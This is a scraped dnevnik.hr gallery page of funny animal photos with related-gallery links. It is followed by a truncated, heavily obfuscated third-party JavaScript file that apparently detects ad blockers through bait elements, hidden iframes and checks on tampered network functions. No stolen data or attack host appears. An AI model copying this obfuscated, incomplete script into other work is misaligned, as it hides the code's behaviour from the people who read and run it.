							<img src="https://image.dnevnik.hr/media/images/1536xX/Apr2024/62793590-urnebesne-zivotinje.jpg" data-splide-lazy="https://image.dnevnik.hr/media/images/1536xX/Apr2024/62793590-urnebesne-zivotinje.jpg"
								data-splide-lazy-srcset="https://image.dnevnik.hr/media/images/375xX/Apr2024/62793590-urnebesne-zivotinje.jpg 375w, https://image.dnevnik.hr/media/images/599xX/Apr2024/62793590-urnebesne-zivotinje.jpg 599w, https://image.dnevnik.hr/media/images/1104xX/Apr2024/62793590-urnebesne-zivotinje.jpg 1104w"
								alt="">
							<div class="image-meta" ag-sizing="resizable"
								style="position: absolute; top: 0; left: 0; width: 1px; height: 1px">
								<div class="position-bottom">
									<span
										class="img-title">Urnebesne životinje - 6</span>
																		<span class="img-source">Foto:
										Reddit</span>
																	</div>
							</div>
						</div>
					</li>
																																																							
					<li class="splide__slide" data-cms-entityid="62793589">
						<div class="image-area">
							<img src="https://image.dnevnik.hr/media/images/1536xX/Apr2024/62793589-urnebesne-zivotinje.jpg" data-splide-lazy="https://image.dnevnik.hr/media/images/1536xX/Apr2024/62793589-urnebesne-zivotinje.jpg"
								data-splide-lazy-srcset="https://image.dnevnik.hr/media/images/375xX/Apr2024/62793589-urnebesne-zivotinje.jpg 375w, https://image.dnevnik.hr/media/images/599xX/Apr2024/62793589-urnebesne-zivotinje.jpg 599w, https://image.dnevnik.hr/media/images/1104xX/Apr2024/62793589-urnebesne-zivotinje.jpg 1104w"
								alt="">
							<div class="image-meta" ag-sizing="resizable"
								style="position: absolute; top: 0; left: 0; width: 1px; height: 1px">
								<div class="position-bottom">
									<span
										class="img-title">Urnebesne životinje - 5</span>
																		<span class="img-source">Foto:
										Reddit</span>
																	</div>
							</div>
						</div>
					</li>
																																																							
					<li class="splide__slide" data-cms-entityid="62793588">
						<div class="image-area">
							<img src="https://image.dnevnik.hr/media/images/1536xX/Apr2024/62793588-urnebesne-zivotinje.jpg" data-splide-lazy="https://image.dnevnik.hr/media/images/1536xX/Apr2024/62793588-urnebesne-zivotinje.jpg"
								data-splide-lazy-srcset="https://image.dnevnik.hr/media/images/375xX/Apr2024/62793588-urnebesne-zivotinje.jpg 375w, https://image.dnevnik.hr/media/images/599xX/Apr2024/62793588-urnebesne-zivotinje.jpg 599w, https://image.dnevnik.hr/media/images/1104xX/Apr2024/62793588-urnebesne-zivotinje.jpg 1104w"
								alt="">
							<div class="image-meta" ag-sizing="resizable"
								style="position: absolute; top: 0; left: 0; width: 1px; height: 1px">
								<div class="position-bottom">
									<span
										class="img-title">Urnebesne životinje - 4</span>
																		<span class="img-source">Foto:
										Reddit</span>
																	</div>
							</div>
						</div>
					</li>
																																																							
					<li class="splide__slide" data-cms-entityid="62793587">
						<div class="image-area">
							<img src="https://image.dnevnik.hr/media/images/1536xX/Apr2024/62793587-urnebesne-zivotinje.jpg" data-splide-lazy="https://image.dnevnik.hr/media/images/1536xX/Apr2024/62793587-urnebesne-zivotinje.jpg"
								data-splide-lazy-srcset="https://image.dnevnik.hr/media/images/375xX/Apr2024/62793587-urnebesne-zivotinje.jpg 375w, https://image.dnevnik.hr/media/images/599xX/Apr2024/62793587-urnebesne-zivotinje.jpg 599w, https://image.dnevnik.hr/media/images/1104xX/Apr2024/62793587-urnebesne-zivotinje.jpg 1104w"
								alt="">
							<div class="image-meta" ag-sizing="resizable"
								style="position: absolute; top: 0; left: 0; width: 1px; height: 1px">
								<div class="position-bottom">
									<span
										class="img-title">Urnebesne životinje - 3</span>
																		<span class="img-source">Foto:
										Reddit</span>
																	</div>
							</div>
						</div>
					</li>
																																																							
					<li class="splide__slide" data-cms-entityid="62793586">
						<div class="image-area">
							<img src="https://image.dnevnik.hr/media/images/1536xX/Apr2024/62793586-urnebesne-zivotinje.jpg" data-splide-lazy="https://image.dnevnik.hr/media/images/1536xX/Apr2024/62793586-urnebesne-zivotinje.jpg"
								data-splide-lazy-srcset="https://image.dnevnik.hr/media/images/375xX/Apr2024/62793586-urnebesne-zivotinje.jpg 375w, https://image.dnevnik.hr/media/images/599xX/Apr2024/62793586-urnebesne-zivotinje.jpg 599w, https://image.dnevnik.hr/media/images/1104xX/Apr2024/62793586-urnebesne-zivotinje.jpg 1104w"
								alt="">
							<div class="image-meta" ag-sizing="resizable"
								style="position: absolute; top: 0; left: 0; width: 1px; height: 1px">
								<div class="position-bottom">
									<span
										class="img-title">Urnebesne životinje - 2</span>
																		<span class="img-source">Foto:
										Reddit</span>
																	</div>
							</div>
						</div>
					</li>
																																																							
					<li class="splide__slide" data-cms-entityid="62793585">
						<div class="image-area">
							<img src="https://image.dnevnik.hr/media/images/1536xX/Apr2024/62793585-urnebesne-zivotinje.jpg" data-splide-lazy="https://image.dnevnik.hr/media/images/1536xX/Apr2024/62793585-urnebesne-zivotinje.jpg"
								data-splide-lazy-srcset="https://image.dnevnik.hr/media/images/375xX/Apr2024/62793585-urnebesne-zivotinje.jpg 375w, https://image.dnevnik.hr/media/images/599xX/Apr2024/62793585-urnebesne-zivotinje.jpg 599w, https://image.dnevnik.hr/media/images/1104xX/Apr2024/62793585-urnebesne-zivotinje.jpg 1104w"
								alt="">
							<div class="image-meta" ag-sizing="resizable"
								style="position: absolute; top: 0; left: 0; width: 1px; height: 1px">
								<div class="position-bottom">
									<span
										class="img-title">Urnebesne životinje - 1</span>
																		<span class="img-source">Foto:
										Reddit</span>
																	</div>
							</div>
						</div>
					</li>
										

										<li class="splide__slide" data-cms-entityid="last_slide">
						<span class="last-related" style="opacity:0">
							<span class="label st"><span>Pogledaj</span> i ovo</span> 
																																			<span class="article-gallery foreign-gallery  siteid-">
								<span class="grid-container">
									<a href="/galerija/miks/odveli-ljubimce-na-sisanje-zivotinje-im-nikad-nece-oprostiti-ova-nedjela---880166.html/62953449/880166">
										<span class="img-holder-gallery gallery-holder">
											<img src="https://image.dnevnik.hr/media/images/420x420/Nov2024/62953449-ljubimci-nakon-frizera.jpg">
											<span class="media-icon">
												<svg width="27"
													height="29"
													viewBox="0 0 27 29"
													fill="none"
													xmlns="http://www.w3.org/2000/svg">
													<path d="M14.8125 24.9208C16.1775 24.9208 17.3245 24.4785 18.2534 23.5938C19.1824 22.709 19.6469 21.6167 19.6469 20.3167C19.6469 18.9986 19.1824 17.9017 18.2534 17.026C17.3245 16.1503 16.1775 15.7125 14.8125 15.7125C13.4285 15.7125 12.2768 16.1503 11.3573 17.026C10.4379 17.9017 9.97813 18.9986 9.97813 20.3167C9.97813 21.6167 10.4379 22.709 11.3573 23.5938C12.2768 24.4785 13.4285 24.9208 14.8125 24.9208ZM5.14375 28.875C4.68875 28.875 4.29063 28.7125 3.94938 28.3875C3.60813 28.0625 3.4375 27.6833 3.4375 27.25V13.3563C3.4375 12.941 3.60813 12.5663 3.94938 12.2323C4.29063 11.8983 4.68875 11.7313 5.14375 11.7313H9.32406L11.4 9.375H18.225L20.3009 11.7313H24.4813C24.9173 11.7313 25.3107 11.8983 25.6614 12.2323C26.0121 12.5663 26.1875 12.941 26.1875 13.3563V27.25C26.1875 27.6833 26.0121 28.0625 25.6614 28.3875C25.3107 28.7125 24.9173 28.875 24.4813 28.875H5.14375Z"
														fill="#F2A444" />
												</svg>
											</span>
										</span>
																				<span class="img-holder-gallery gallery-holder more-img">
											<span class="img-count">+
												<span class="img-count-number">38</span></span>
											<img src="https://image.dnevnik.hr/media/images/100x100/Nov2024/62953440-ljubimci-nakon-frizera.jpg">
										</span>
																				<span class="img-holder-gallery gallery-holder more-img">
											<span class="img-count">+
												<span class="img-count-number">38</span></span>
											<img src="https://image.dnevnik.hr/media/images/100x100/Nov2024/62953439-ljubimci-nakon-frizera.jpg">
										</span>
																				<span class="img-holder-gallery gallery-holder more-img">
											<span class="img-count">+
												<span class="img-count-number">38</span></span>
											<img src="https://image.dnevnik.hr/media/images/100x100/Nov2024/62953438-ljubimci-nakon-frizera.jpg">
										</span>
																				<span class="img-holder-gallery gallery-holder more-img">
											<span class="img-count">+
												<span class="img-count-number">38</span></span>
											<img src="https://image.dnevnik.hr/media/images/100x100/Nov2024/62953437-ljubimci-nakon-frizera.jpg">
										</span>
																			</a>
									<span class="article-gallery__title-holder">
									<a href="/miks/odveli-ljubimce-na-sisanje-zivotinje-im-nikad-nece-oprostiti-ova-nedjela---880166.html">
										<h3 class="subtitle">
											A jadni!</h3>
										<h2 class="title">
											Odveli ljubimce na šišanje, životinje im nikad neće oprostiti ova nedjela
										</h2>
									</a>
									</span>
								</span>
							</span>
																																			<span class="article-gallery foreign-gallery  siteid-">
								<span class="grid-container">
									<a href="/galerija/miks/mislili-da-su-njihove-macke-cudne-dok-nisu-podijelili-prizore-i-shvatili-da-nisu-jedini---884783.html/62973022/884783">
										<span class="img-holder-gallery gallery-holder">
											<img src="https://image.dnevnik.hr/media/images/420x420/Dec2024/62973022-smijesne-macke.jpg">
											<span class="media-icon">
												<svg width="27"
													height="29"
													viewBox="0 0 27 29"
													fill="none"
													xmlns="http://www.w3.org/2000/svg">
													<path d="M14.8125 24.9208C16.1775 24.9208 17.3245 24.4785 18.2534 23.5938C19.1824 22.709 19.6469 21.6167 19.6469 20.3167C19.6469 18.9986 19.1824 17.9017 18.2534 17.026C17.3245 16.1503 16.1775 15.7125 14.8125 15.7125C13.4285 15.7125 12.2768 16.1503 11.3573 17.026C10.4379 17.9017 9.97813 18.9986 9.97813 20.3167C9.97813 21.6167 10.4379 22.709 11.3573 23.5938C12.2768 24.4785 13.4285 24.9208 14.8125 24.9208ZM5.14375 28.875C4.68875 28.875 4.29063 28.7125 3.94938 28.3875C3.60813 28.0625 3.4375 27.6833 3.4375 27.25V13.3563C3.4375 12.941 3.60813 12.5663 3.94938 12.2323C4.29063 11.8983 4.68875 11.7313 5.14375 11.7313H9.32406L11.4 9.375H18.225L20.3009 11.7313H24.4813C24.9173 11.7313 25.3107 11.8983 25.6614 12.2323C26.0121 12.5663 26.1875 12.941 26.1875 13.3563V27.25C26.1875 27.6833 26.0121 28.0625 25.6614 28.3875C25.3107 28.7125 24.9173 28.875 24.4813 28.875H5.14375Z"
														fill="#F2A444" />
												</svg>
											</span>
										</span>
																				<span class="img-holder-gallery gallery-holder more-img">
											<span class="img-count">+
												<span class="img-count-number">32</span></span>
											<img src="https://image.dnevnik.hr/media/images/100x100/Dec2024/62973017-smijesne-macke.jpg">
										</span>
																				<span class="img-holder-gallery gallery-holder more-img">
											<span class="img-count">+
												<span class="img-count-number">32</span></span>
											<img src="https://image.dnevnik.hr/media/images/100x100/Dec2024/62973016-smijesne-macke.jpg">
										</span>
																				<span class="img-holder-gallery gallery-holder more-img">
											<span class="img-count">+
												<span class="img-count-number">32</span></span>
											<img src="https://image.dnevnik.hr/media/images/100x100/Dec2024/62973015-smijesne-macke.jpg">
										</span>
																				<span class="img-holder-gallery gallery-holder more-img">
											<span class="img-count">+
												<span class="img-count-number">32</span></span>
											<img src="https://image.dnevnik.hr/media/images/100x100/Dec2024/62973014-smijesne-macke.jpg">
										</span>
																			</a>
									<span class="article-gallery__title-holder">
									<a href="/miks/mislili-da-su-njihove-macke-cudne-dok-nisu-podijelili-prizore-i-shvatili-da-nisu-jedini---884783.html">
										<h3 class="subtitle">
											Što to izvode?</h3>
										<h2 class="title">
											Mislili da su njihove mačke čudne dok nisu podijelili prizore i shvatili da nisu jedini
										</h2>
									</a>
									</span>
								</span>
							</span>
																																			<span class="article-gallery foreign-gallery  siteid-">
								<span class="grid-container">
									<a href="/galerija/miks/primijetili-neobicne-karakteristike-svojih-ljubimaca-pa-ih-podijelili-sa-svima---892682.html/63004383/892682">
										<span class="img-holder-gallery gallery-holder">
											<img src="https://image.dnevnik.hr/media/images/420x420/Jan2025/63004383-neobicni-ljubimci.jpg">
											<span class="media-icon">
												<svg width="27"
													height="29"
													viewBox="0 0 27 29"
													fill="none"
													xmlns="http://www.w3.org/2000/svg">
													<path d="M14.8125 24.9208C16.1775 24.9208 17.3245 24.4785 18.2534 23.5938C19.1824 22.709 19.6469 21.6167 19.6469 20.3167C19.6469 18.9986 19.1824 17.9017 18.2534 17.026C17.3245 16.1503 16.1775 15.7125 14.8125 15.7125C13.4285 15.7125 12.2768 16.1503 11.3573 17.026C10.4379 17.9017 9.97813 18.9986 9.97813 20.3167C9.97813 21.6167 10.4379 22.709 11.3573 23.5938C12.2768 24.4785 13.4285 24.9208 14.8125 24.9208ZM5.14375 28.875C4.68875 28.875 4.29063 28.7125 3.94938 28.3875C3.60813 28.0625 3.4375 27.6833 3.4375 27.25V13.3563C3.4375 12.941 3.60813 12.5663 3.94938 12.2323C4.29063 11.8983 4.68875 11.7313 5.14375 11.7313H9.32406L11.4 9.375H18.225L20.3009 11.7313H24.4813C24.9173 11.7313 25.3107 11.8983 25.6614 12.2323C26.0121 12.5663 26.1875 12.941 26.1875 13.3563V27.25C26.1875 27.6833 26.0121 28.0625 25.6614 28.3875C25.3107 28.7125 24.9173 28.875 24.4813 28.875H5.14375Z"
														fill="#F2A444" />
												</svg>
											</span>
										</span>
																				<span class="img-holder-gallery gallery-holder more-img">
											<span class="img-count">+
												<span class="img-count-number">25</span></span>
											<img src="https://image.dnevnik.hr/media/images/100x100/Jan2025/63004379-neobicni-ljubimci.jpg">
										</span>
																				<span class="img-holder-gallery gallery-holder more-img">
											<span class="img-count">+
												<span class="img-count-number">25</span></span>
											<img src="https://image.dnevnik.hr/media/images/100x100/Jan2025/63004378-neobicni-ljubimci.jpg">
										</span>
																				<span class="img-holder-gallery gallery-holder more-img">
											<span class="img-count">+
												<span class="img-count-number">25</span></span>
											<img src="https://image.dnevnik.hr/media/images/100x100/Jan2025/63004377-neobicni-ljubimci.jpg">
										</span>
																				<span class="img-holder-gallery gallery-holder more-img">
											<span class="img-count">+
												<span class="img-count-number">25</span></span>
											<img src="https://image.dnevnik.hr/media/images/100x100/Jan2025/63004376-neobicni-ljubimci.jpg">
										</span>
																			</a>
									<span class="article-gallery__title-holder">
									<a href="/miks/primijetili-neobicne-karakteristike-svojih-ljubimaca-pa-ih-podijelili-sa-svima---892682.html">
										<h3 class="subtitle">
											Jedinstveni su</h3>
										<h2 class="title">
											Primijetili neobične karakteristike svojih ljubimaca pa ih podijelili sa svima
										</h2>
									</a>
									</span>
								</span>
							</span>
													</span>
						</span>
					</li>
									</ul>
			</div>
		</section>
	</div>

	<div class="nav-template">
		<i class="icon-arrow-left desktop" id="aleft"></i>
		<span class="gallery-info">
			<span id="gallery-info">
				<span class="current-slide-index" id="current-slide-index">1</span>/<span
					id="slide-count" class="slide-count">29</span>
			</span>
		</span>
		<i class="icon-arrow-right desktop" id="aright"></i>
	</div>
</div>


<script src="https://bundle.dnevnik.hr/prod/gallery.bundle.js"></script>




<div class="gallery-aside">
<div class="banner-holder gallery-1" itemscope itemtype="http://schema.org/WPAdBlock" data-label="gallery-1">
                                <!-- DFP: gallery-1 (/18087324/folder_desk/folder_desk_gal) -->
<div class="banner-inner" id="folder_desk_gal"></div>

        </div>
</div></div>
</div>

    
            

<div id="regprofLoadingModal" class="regprof-modal">
    <div class="regprof-modal-content">
        <div class="regprof-spinner">
                <div class="regprof-bounce1"></div>
                <div class="regprof-bounce2"></div>
                <div class="regprof-bounce3"></div>
            </div>
        <p class="regprof-text">
            <span class="regprof-t1"></span>
            <span class="regprof-t2"></span>
        </p>
    </div>
</div>

    </body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://html-load.com/script/folder.dnevnik.hr.js?hash=-1867332662
body_size: 198704
content:
// 
//# sourceMappingURL=[data-uri]
(function(){(function(o,P){const RZ=a2P,b=o();while(!![]){try{const d=-parseInt(RZ(0xdc2))/0x1*(-parseInt(RZ(0xa27))/0x2)+parseInt(RZ(0xb85))/0x3*(parseInt(RZ(0x102a))/0x4)+parseInt(RZ(0xa6e))/0x5*(-parseInt(RZ(0x7ba))/0x6)+parseInt(RZ(0x72f))/0x7*(parseInt(RZ(0xed4))/0x8)+-parseInt(RZ(0xaaf))/0x9*(parseInt(RZ(0xfba))/0xa)+parseInt(RZ(0xaed))/0xb*(-parseInt(RZ(0x61e))/0xc)+-parseInt(RZ(0xe4a))/0xd;if(d===P)break;else b['push'](b['shift']());}catch(R){b['push'](b['shift']());}}}(a2o,0x7e973),((()=>{const Xw=a2P;var o={0x2197:(R,F,Q)=>{'use strict';const Rv=a2P;Q['d'](F,{'A':()=>k});let j='',z=Rv(0xea7);try{var s;j=null!==(s=document[Rv(0x846)][Rv(0x797)](Rv(0x604)))&&void 0x0!==s?s:Rv(0x745);const m=document[Rv(0x846)][Rv(0x797)](Rv(0xa24))||document[Rv(0x846)][Rv(0x797)](Rv(0xe75));m&&(z=new URL(m,window[Rv(0xcab)][Rv(0xe6f)])[Rv(0x2d7)]);}catch(E){}const k={'version':Rv(0x666),'sdkVersion':j,'endpoint':z,'env':Rv(0x7ff),'debug':!0x1,'sentrySampleRatio':0.05};},0x385:(R,F,Q)=>{'use strict';const Rf=a2P;Q['d'](F,{'EW':()=>v,'R0':()=>E,'WH':()=>k,'qj':()=>m,'w4':()=>f,'z3':()=>Z});var j=Q(0xd17);const z={'appendChild':Node[Rf(0x8ff)][Rf(0x1039)],'insertBefore':Node[Rf(0x8ff)][Rf(0x614)]};function k(w,W){const Rw=Rf;W[Rw(0xa5a)]?z[Rw(0x614)][Rw(0x2be)](W[Rw(0x7bf)],w,W[Rw(0xa5a)]):z[Rw(0x1039)][Rw(0x2be)](W[Rw(0x954)],w);}function m(w){const RW=Rf;z[RW(0x1039)][RW(0x2be)](document[RW(0xcae)],w);}function E(w){const RX=Rf,W=document[RX(0xeeb)](w[RX(0x8f4)]);for(const X of w[RX(0x511)]())W[RX(0x640)](X,w[RX(0x797)](X));return W[RX(0x313)]=w[RX(0x313)],W;}function Z(){const RN=Rf;try{if(null!=window[RN(0x77a)][RN(0x748)]&&RN(0x10c4)===window[RN(0x77a)][RN(0x748)][RN(0x10c4)][RN(0x222)])return!0x0;}catch(w){}return!0x1;}const v=async()=>{const Rc=Rf;if(!navigator[Rc(0xadd)])return!0x0;try{await j['A'][Rc(0xfd6)]()[Rc(0x4de)][Rc(0x2be)](window,location[Rc(0xe6f)]);}catch(w){return!0x0;}return!0x1;},f=w=>{const Ry=Rf;try{const W=new CSSStyleSheet();W[Ry(0x725)](Ry(0x77d));const X=W[Ry(0xfa8)][0x0][Ry(0xcdb)];W[Ry(0xfa8)][0x0][Ry(0xcdb)]=w;const N=W[Ry(0xfa8)][0x0][Ry(0xcdb)];return N===X||N[Ry(0x9f4)]()===w[Ry(0x9f4)]()?w:N;}catch(y){return w;}};},0x4d9:(R,F,Q)=>{'use strict';const RL=a2P;Q['d'](F,{'FA':()=>M,'H4':()=>I,'Ki':()=>D,'jy':()=>Y});var j=Q(0x2126),z=Q(0x1e87),Z=Q(0x1b6c),W=Q(0x6),X=Q(0xabf),N=Q(0x10be),L=Q(0xd17),S=Q(0x2c0);let V,T;const K=RL(0xc01),C=RL(0x2fb);let H=0x0;function U(){const Rh=RL;return![Rh(0x448)][Rh(0x255)](o0=>location[Rh(0xc2f)][Rh(0x644)](o0))&&!window[Rh(0x14e)];}function M(){const RS=RL;return z['A'][RS(0xfd6)](C)||H[RS(0x880)]();}async function I(o0){const Rl=RL;return Rl(0xcef)===z['A'][Rl(0xfd6)](Rl(0x85d),!0x1)||!(!(window[Rl(0xcab)][Rl(0x4f3)]+window[Rl(0xcab)][Rl(0x762)])[Rl(0x768)](Rl(0x31b))&&Rl(0xcef)!==z['A'][Rl(0xfd6)](Rl(0x31b),!0x1))||(void 0x0!==V?V:U()&&(0x0,N['aX'])()?(V=!0x0,O(o0)[Rl(0xdb8)](o1=>{const RV=Rl;let [o2,o3]=o1;V=o2,H=o3,z['A'][RV(0x1009)](C,H[RV(0x880)]()),(0x0,N['uD'])(o2);}),!0x0):([V,H]=await O(o0),z['A'][Rl(0x1009)](C,H[Rl(0x880)]()),(0x0,N['uD'])(V),V));}async function Y(o0){const RT=RL;return RT(0xcef)===z['A'][RT(0xfd6)](RT(0x85d),!0x1)||(void 0x0!==T?T:U()&&![RT(0xd25)][RT(0x255)](o1=>location[RT(0xc2f)][RT(0x644)](o1))&&RT(0xcef)===z['A'][RT(0xfd6)](K)?(G(o0)[RT(0xdb8)](o1=>{const RK=RT;T=o1,z['A'][RK(0x1009)](K,o1[RK(0x880)]());}),!0x0):(T=await G(o0),z['A'][RT(0x1009)](K,T[RT(0x880)]()),T));}async function O(o0){return await(async function(){const RC=a2P;let o1=!0x1;try{const o2=document[RC(0xeeb)](RC(0xc77));o2[RC(0x640)]('id',RC(0xfb3)),document[RC(0xcae)][RC(0x1039)](o2),o2[RC(0x640)](RC(0x3c7),RC(0xa40));const o3=['ad',RC(0x729),RC(0xfb3),RC(0xb8e),RC(0x1089),RC(0x7da),RC(0xf99),RC(0xb35),RC(0xdad),RC(0x6ff),RC(0xbff),RC(0x8b9),RC(0x8e2),RC(0x3e7),RC(0x980),RC(0xb10),RC(0x700),RC(0xadf),RC(0xb94)];for(const o4 of o3){o2[RC(0xad7)]=o4,await(0x0,W['c'])(o6=>setTimeout(o6,0x1));const o5=window[RC(0x2a1)](o2);if(RC(0x8a8)===o5[RC(0x103b)]||RC(0x5ce)===o5[RC(0xa53)]){j['A'][RC(0x79c)](RC(0x5fa)),o1=!0x0;break;}}document[RC(0xcae)][RC(0xbb9)](o2);}catch(o6){j['A'][RC(0x79c)](RC(0xe46)[RC(0x16e)](o6));}return o1;}())?[!0x0,0x1]:await(async function(){const RH=a2P,o1=XMLHttpRequest[RH(0x880)]();return!(!o1[RH(0x768)](RH(0x152))||!o1[RH(0x768)](RH(0x33d)))&&(j['A'][RH(0x79c)](RH(0x6d5)),!0x0);}())?[!0x0,0x2]:await async function(o1){const RU=a2P,o2=[];if(o1){for(const o4 of o1)RU(0x7fe)===o4[RU(0x401)]&&o2[RU(0xc41)]({'url':o4[RU(0x2c3)]});}const o3=window[RU(0xcab)][RU(0xc2f)][RU(0x644)](RU(0x168));return o3?o2[RU(0xc41)]({'url':RU(0xc9f)}):(o2[RU(0xc41)]({'url':RU(0x70f),'mustIncludeStrings':[RU(0x1089)],'mustExcludeStrings':[RU(0x507)]}),Z['A'][RU(0x5ad)]()||o2[RU(0xc41)]({'url':RU(0x5df),'mustIncludeStrings':[RU(0x603)],'mustExcludeStrings':[RU(0x507)]})),(await Promise[RU(0xb69)]([...o2[RU(0x4d2)](o5=>q(o5[RU(0x2c3)],o5[RU(0x6fa)],o5[RU(0x456)])),o3?B():J()]))[RU(0x255)](o5=>o5);}(o0)?[!0x0,0x3]:[!0x1,0x0];}async function G(o0){const RO=RL;return!await async function(o1){const RM=a2P,o2=o1[RM(0xad6)]||[],o3=await Promise[RM(0xb69)](o1[RM(0x2c3)][RM(0x4d2)](async o4=>{const Rr=RM;try{return await(0x0,W['c'])((o5,o6)=>{const RI=a2P;if(RI(0xb3d)===o1[RI(0x401)]){const o7=new XMLHttpRequest();o7[RI(0xfa5)](RI(0x2d4),()=>{const RY=RI;0x4===o7[RY(0x1dd)]&&(o7[RY(0xcc1)]>=0xc8&&o7[RY(0xcc1)]<0x12c||o2[RY(0x768)](o7[RY(0xcc1)])?o5():o6());}),o7[RI(0xfa5)](RI(0xe72),()=>o6()),o7[RI(0x83f)](RI(0x468),o4),o7[RI(0x1047)]();}else{if(RI(0x870)===o1[RI(0x401)]){if(Z['A'][RI(0x5dc)]())q(o4)[RI(0xdb8)](o8=>o8?o6():o5())[RI(0xb38)](o6);else{const o8=new Image();o8[RI(0xfa5)](RI(0xf77),()=>o5()),o8[RI(0xfa5)](RI(0xe72),()=>o6()),o8[RI(0xe75)]=o4;}}else{if(RI(0xe83)===o1[RI(0x401)]){const o9=document[RI(0xeeb)](RI(0xe83));o9[RI(0xfa5)](RI(0xf77),()=>o5()),o9[RI(0xfa5)](RI(0xe72),()=>o6()),o9[RI(0xe75)]=o4,document[RI(0xcae)][RI(0x1039)](o9);}}}}),!0x0;}catch(o5){return(0x0,X['I1'])()?(j['A'][Rr(0x79c)](Rr(0x554)[Rr(0x16e)](o1[Rr(0x2c3)])),!0x0):(j['A'][Rr(0x79c)](Rr(0xf69)[Rr(0x16e)](o1[Rr(0x2c3)],Rr(0x79a))),!0x1);}}));return o3[0x0]!==o3[0x1];}(null!=o0?o0:{'type':RO(0x870),'url':[RO(0xc21),RO(0x5f5)]});}async function q(o0){const RG=RL;let o1=arguments[RG(0x513)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:[],o2=arguments[RG(0x513)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:[];try{const o3=await L['A'][RG(0xfd6)]()[RG(0x4de)][RG(0x2be)](window,o0);if(o3[RG(0xcdd)])return!0x0;if(null===o3[RG(0x4a3)]&&RG(0xd09)===o3[RG(0x401)])return!0x0;if(o3[RG(0xcc1)]<0xc8||o3[RG(0xcc1)]>=0x12c)return!0x0;const o4=await o3[RG(0x4ac)]();if(0x0===o4[RG(0x513)])return!0x0;if(!o1[RG(0x1d4)](o5=>o4[RG(0x768)](o5)))return!0x0;if(o2[RG(0x255)](o5=>o4[RG(0x768)](o5)))return!0x0;}catch(o5){return(0x0,X['I1'])()?(j['A'][RG(0x79c)](RG(0xf7b)[RG(0x16e)](o0)),!0x1):(j['A'][RG(0x79c)](RG(0xa9f)[RG(0x16e)](o0,RG(0x46b))),!0x0);}return!0x1;}async function B(){const Ri=RL,o0=document[Ri(0xeeb)](Ri(0xc0e)),o1=await(0x0,W['c'])((o2,o3)=>{const Rq=Ri;var o4;o0[Rq(0x3c7)][Rq(0xde8)](Rq(0xbaa),'0'),o0[Rq(0x3c7)][Rq(0xde8)](Rq(0xc4a),'0'),o0[Rq(0x3c7)][Rq(0xde8)](Rq(0xa53),Rq(0x5ce)),o0[Rq(0x3c7)][Rq(0xde8)](Rq(0xcf7),Rq(0x8a8)),document[Rq(0xcae)][Rq(0x1039)](o0);const o5=null===(o4=S['A'][Rq(0xfd6)](window)[Rq(0xc94)][Rq(0xfd6)][Rq(0x2be)](o0,window))||void 0x0===o4?void 0x0:o4[Rq(0x67c)];if(!o5)return o2(!0x1);o5[Rq(0xe88)][Rq(0x83f)](),o5[Rq(0xe88)][Rq(0xab2)](Rq(0xbd2)),o5[Rq(0xe88)][Rq(0xfee)]();const o6=o5[Rq(0xe88)][Rq(0xeeb)](Rq(0xe83));o6[Rq(0x640)](Rq(0xe75),Rq(0xc9f)),o6[Rq(0xfa5)](Rq(0xf77),()=>o2(!0x1)),o6[Rq(0xfa5)](Rq(0xe72),()=>o2(!0x0)),o5[Rq(0xe88)][Rq(0xcae)][Rq(0x1039)](o6);});return o0[Ri(0xe90)](),o1;}async function J(){const Rt=RL,o0=document[Rt(0xeeb)](Rt(0xc0e)),o1=await(0x0,W['c'])((o2,o3)=>{const Rg=Rt;var o4;o0[Rg(0x3c7)][Rg(0xde8)](Rg(0xbaa),'0'),o0[Rg(0x3c7)][Rg(0xde8)](Rg(0xc4a),'0'),o0[Rg(0x3c7)][Rg(0xde8)](Rg(0xa53),Rg(0x5ce)),o0[Rg(0x3c7)][Rg(0xde8)](Rg(0xcf7),Rg(0x8a8)),document[Rg(0xcae)][Rg(0x1039)](o0);const o5=null===(o4=S['A'][Rg(0xfd6)](window)[Rg(0xc94)][Rg(0xfd6)][Rg(0x2be)](o0,window))||void 0x0===o4?void 0x0:o4[Rg(0x67c)];if(!o5)return o2(!0x0);o5[Rg(0xe88)][Rg(0x83f)](),o5[Rg(0xe88)][Rg(0xab2)](Rg(0xbd2)),o5[Rg(0xe88)][Rg(0xfee)]();const o6=o5[Rg(0xe88)][Rg(0xeeb)](Rg(0xe83));o6[Rg(0x640)](Rg(0xe75),Rg(0x70f)),o6[Rg(0xfa5)](Rg(0xf77),()=>{const RA=Rg;try{var o7;const o8=o5[RA(0x1089)];if(!o8)return o2(!0x0);if(!(null===(o7=Object[RA(0x103d)](o8,RA(0x994)))||void 0x0===o7?void 0x0:o7[RA(0x1009)]))return o2(!0x0);o2(!0x1);}catch(o9){return o2(!0x0);}}),o6[Rg(0xfa5)](Rg(0xe72),()=>o2(!0x0)),o5[Rg(0xe88)][Rg(0xcae)][Rg(0x1039)](o6);});return o0[Rt(0xe90)](),o1;}function D(){const RB=RL,o0=z['A'][RB(0xfd6)](RB(0x508),!0x1,RB(0x32b));return!!o0&&!!o0[RB(0x9fb)](',')[0x4];}},0x1b6c:(R,F,Q)=>{'use strict';const Rp=a2P;Q['d'](F,{'A':()=>j});class j{static[Rp(0x10c4)](){const Rn=Rp;try{if(null!=window[Rn(0x77a)][Rn(0x748)]&&Rn(0x10c4)===window[Rn(0x77a)][Rn(0x748)][Rn(0x10c4)][Rn(0x222)])return!0x0;}catch(z){}return!0x1;}static[Rp(0x5ad)](){const Ru=Rp;try{if(j[Ru(0x10c4)]())return!0x1;const z=navigator[Ru(0xdab)][Ru(0x9f4)](),s=[Ru(0x531)];return![Ru(0xb06),Ru(0xa20),Ru(0x758),Ru(0xccd),Ru(0x5de),Ru(0x533),Ru(0xe4b),Ru(0x91f),Ru(0x6af),Ru(0x103c),Ru(0xe5e),Ru(0x62c),Ru(0x99a)][Ru(0x255)](k=>z[Ru(0x768)](k))&&s[Ru(0x255)](k=>z[Ru(0x768)](k));}catch(k){}return!0x1;}static[Rp(0xc2e)](){const Ra=Rp;try{if(j[Ra(0x10c4)]())return!0x1;const z=navigator[Ra(0xdab)][Ra(0x9f4)]();if(z[Ra(0x768)](Ra(0xe77))||z[Ra(0x768)](Ra(0x1073)))return!0x0;const 